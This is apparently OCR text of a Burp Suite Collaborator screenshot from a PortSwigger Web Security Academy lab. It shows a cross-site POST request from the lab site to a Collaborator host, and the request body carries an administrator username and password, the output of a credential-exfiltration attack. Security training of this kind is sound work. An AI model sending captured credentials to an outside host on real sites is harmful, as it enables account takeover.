 7 2021-Nov-13 13:29:29 UTC HTTP x20mhgfj0fhdu7zn0di10p89j0pqdf
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: x20mhgfj0fhdu7zn0di10p89j0pqdf.burpcollaborator.net
3 Connection: keep-alive
4 Content-Length: 34
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
8 sec-ch-ua-platform:
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://ac9d1f041e02c568c0500c6c007800a6.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac9d1f041e02c568c0500c6c007800a6.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US
18
19 administrator:p7lonuhkf5wauwqf4bll